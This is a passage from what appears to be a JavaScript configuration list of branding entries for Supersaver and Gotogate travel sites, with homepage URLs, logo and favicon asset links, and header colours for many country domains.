    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.es',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.fi',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.fr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.ie',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.it',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.jp',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.nl',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.no',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.pl',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.ru',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersavertravel.co.uk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersavertravel.co.za',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  },
  // Gotogate Brands
  {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ae-ar.gotogate.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.ar',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.at',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://au.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://be.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://bg.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://bh-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://bh-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://by.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.br',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ca.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ch.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.cl',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.cn',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.co',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://cz.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.ec',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://de.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://dk.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.ec',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ee.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://eg-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://eg-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.es',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://fi.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.fr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.gr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.hk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://hr.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://hu.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.id',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ie.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://is.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.co.il',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.in',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.it',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://jo-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://jo-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.jp',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.kr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://kw-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://kw-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://kz.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://lu.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
